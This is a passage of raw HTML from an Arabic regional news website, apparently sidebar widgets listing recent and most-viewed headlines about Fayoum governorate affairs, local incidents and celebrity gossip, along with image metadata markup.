data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="897" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/07/897.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d8%b3%d8%a8%d8%a8-%d8%b1%d9%81%d8%b6%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%b3%d8%aa%d9%85-%d8%aa%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%84/">لهذا السبب رفضت هند رستم تقبيل عبد الحليم حافظ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أسباب إنجذاب الرجل لشفايف المرأة" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30051" data-permalink="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/364138978_710775981062237_5550481753576346263_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" data-orig-size="526,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38461" data-permalink="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/617111119_122279266790207116_5167727917867464449_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" data-orig-size="700,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617111119_122279266790207116_5167727917867464449_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=300%2C180&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617111119_122279266790207116_5167727917867464449_n.jpg?fit=700%2C420&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الاكثر مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-722">إجتماعيات</span></span><img width="390" height="220" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
